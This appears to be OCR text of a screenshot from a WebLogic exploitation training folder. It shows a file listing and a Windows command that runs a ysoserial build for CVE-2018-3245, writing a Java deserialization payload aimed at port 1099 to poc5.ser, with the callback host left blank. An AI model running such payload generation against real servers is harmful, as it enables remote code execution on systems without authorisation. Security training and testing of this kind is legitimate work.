 名称 修改日期 类型 大小
poc5.ser 2022/3/23 15:56 SER 文件 1 KB
weblogic.py
ysoserial-0.0.6-
ysoserial-cve-2
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19042.631]
(c) 2020 Microsoft Corporation. 保留所有权利。
E:\工作\办公资料\公司培训\weblogic\exp\CVE-2018-3245>java -jar ysoserial-cve-2018-3245.jar CVE_2018_3245 " :1
099" > poc5.ser
E:\工作\办公资料\公司培训\weblogic\exp\CVE-2018-3245>